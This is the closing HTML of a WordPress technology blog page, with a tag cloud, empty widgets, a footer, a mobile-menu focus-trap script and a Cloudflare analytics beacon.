<a href="https://www.zonshare.com/tag/knowhow" class="tag-cloud-link tag-link-426 tag-link-position-26" style="font-size: 12.993630573248pt;" aria-label="knowhow (82 items)">knowhow</a>
<a href="https://www.zonshare.com/tag/laptop" class="tag-cloud-link tag-link-86 tag-link-position-27" style="font-size: 14.866242038217pt;" aria-label="laptop (133 items)">laptop</a>
<a href="https://www.zonshare.com/tag/networking" class="tag-cloud-link tag-link-90 tag-link-position-28" style="font-size: 8.1783439490446pt;" aria-label="networking (23 items)">networking</a>
<a href="https://www.zonshare.com/tag/occupations" class="tag-cloud-link tag-link-430 tag-link-position-29" style="font-size: 9.1592356687898pt;" aria-label="occupations (30 items)">occupations</a>
<a href="https://www.zonshare.com/tag/orders" class="tag-cloud-link tag-link-502 tag-link-position-30" style="font-size: 8.4458598726115pt;" aria-label="orders (25 items)">orders</a>
<a href="https://www.zonshare.com/tag/program" class="tag-cloud-link tag-link-379 tag-link-position-31" style="font-size: 13.707006369427pt;" aria-label="program (100 items)">program</a>
<a href="https://www.zonshare.com/tag/requirements" class="tag-cloud-link tag-link-226 tag-link-position-32" style="font-size: 9.6050955414013pt;" aria-label="requirements (34 items)">requirements</a>
<a href="https://www.zonshare.com/tag/rzeszow" class="tag-cloud-link tag-link-451 tag-link-position-33" style="font-size: 8pt;" aria-label="rzeszow (22 items)">rzeszow</a>
<a href="https://www.zonshare.com/tag/science" class="tag-cloud-link tag-link-112 tag-link-position-34" style="font-size: 17.006369426752pt;" aria-label="science (233 items)">science</a>
<a href="https://www.zonshare.com/tag/scientific" class="tag-cloud-link tag-link-447 tag-link-position-35" style="font-size: 8pt;" aria-label="scientific (22 items)">scientific</a>
<a href="https://www.zonshare.com/tag/services" class="tag-cloud-link tag-link-461 tag-link-position-36" style="font-size: 11.923566878981pt;" aria-label="services (62 items)">services</a>
<a href="https://www.zonshare.com/tag/significance" class="tag-cloud-link tag-link-47 tag-link-position-37" style="font-size: 8.3566878980892pt;" aria-label="significance (24 items)">significance</a>
<a href="https://www.zonshare.com/tag/society" class="tag-cloud-link tag-link-102 tag-link-position-38" style="font-size: 8.3566878980892pt;" aria-label="society (24 items)">society</a>
<a href="https://www.zonshare.com/tag/software" class="tag-cloud-link tag-link-37 tag-link-position-39" style="font-size: 22pt;" aria-label="software (841 items)">software</a>
<a href="https://www.zonshare.com/tag/state" class="tag-cloud-link tag-link-530 tag-link-position-40" style="font-size: 10.050955414013pt;" aria-label="state (38 items)">state</a>
<a href="https://www.zonshare.com/tag/systems" class="tag-cloud-link tag-link-117 tag-link-position-41" style="font-size: 12.191082802548pt;" aria-label="systems (67 items)">systems</a>
<a href="https://www.zonshare.com/tag/technology" class="tag-cloud-link tag-link-49 tag-link-position-42" style="font-size: 21.019108280255pt;" aria-label="technology (654 items)">technology</a>
<a href="https://www.zonshare.com/tag/types" class="tag-cloud-link tag-link-244 tag-link-position-43" style="font-size: 8.6242038216561pt;" aria-label="types (26 items)">types</a>
<a href="https://www.zonshare.com/tag/university" class="tag-cloud-link tag-link-450 tag-link-position-44" style="font-size: 8.1783439490446pt;" aria-label="university (23 items)">university</a>
<a href="https://www.zonshare.com/tag/webpage" class="tag-cloud-link tag-link-446 tag-link-position-45" style="font-size: 8pt;" aria-label="webpage (22 items)">webpage</a></p></aside><aside id="magenet_widget-5" class="widget text_widget widget_magenet_widget wow animate fadeInUp" data-wow-delay=".3s"><aside class="widget magenet_widget_box"><div class="mads-block"></div></aside></aside><aside id="execphp-4" class="widget text_widget widget_execphp wow animate fadeInUp" data-wow-delay=".3s"><h4 class="widget-title">Partner Links</h4>			<div class="execphpwidget"></div>
		</aside>	
		
	</div>
	
</div>	


        		</div>	
		
	</div>
	
</section>

<!-- wmm w -->	<!--Footer-->
	<footer class="site-footer light">

			<div class="container-full">
			<!--Footer Widgets-->			
			<div class="row footer-sidebar">
			   			</div>
		</div>
		<!--/Footer Widgets-->
			
		

    		<!--Site Info copyright-->
		<div class="site-info text-center">
			Copyright &copy; 2023 | Powered by <a href="//wordpress.org/">WordPress</a> <span class="sep"> | </span> Alberta theme by <a target="_blank" href="//themearile.com/">ThemeArile</a>				
		</div>
		<!--/Site Info copyright-->			
		
			
	</footer>
	<!--/Footer-->		
			<!--Page Scroll to Top-->
		<div class="page-scroll-up"><a href="#totop"><i class="fa fa-angle-up"></i></a></div>
		<!--/Page Scroll to Top-->
    	
	
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/alberta\/*","\/wp-content\/themes\/arilewp\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <style type="text/css">
				.theme-testimonial { 
		        background-image: url(https://www.zonshare.com/wp-content/themes/alberta/assets/img/theme-bg.jpg); 
                background-size: cover;
				background-position: center center;
		}
            </style>
 
<script>
	// This JS added for the Toggle button to work with the focus element.
		if (window.innerWidth < 992) {
			
			document.addEventListener('keydown', function(e) {
			let isTabPressed = e.key === 'Tab' || e.keyCode === 9;
				if (!isTabPressed) {
					return;
				}
				
			const  focusableElements =
				'button, [href], input, select, textarea, [tabindex]:not([tabindex="-1"])';
			const modal = document.querySelector('.navbar.navbar-expand-lg'); // select the modal by it's id

			const firstFocusableElement = modal.querySelectorAll(focusableElements)[1]; // get first element to be focused inside modal
			const focusableContent = modal.querySelectorAll(focusableElements);
			const lastFocusableElement = focusableContent[focusableContent.length - 1]; // get last element to be focused inside modal

			  if (e.shiftKey) { // if shift key pressed for shift + tab combination
				if (document.activeElement === firstFocusableElement) {
				  lastFocusableElement.focus(); // add focus for the last focusable element
				  e.preventDefault();
				}
			  } else { // if tab key is pressed
				if (document.activeElement === lastFocusableElement) { // if focused has reached to last focusable element then focus first focusable element after pressing tab
				  firstFocusableElement.focus(); // add focus for the first focusable element
				  e.preventDefault();			  
				}
			  }

			});
		}
</script>
<script type="text/javascript" src="https://www.zonshare.com/wp-content/themes/arilewp/assets/js/skip-link-focus-fix.js?ver=20151215" id="arilewp-skip-link-focus-fix-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"41f1d3c855ef41afac8c178ba84b2729","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>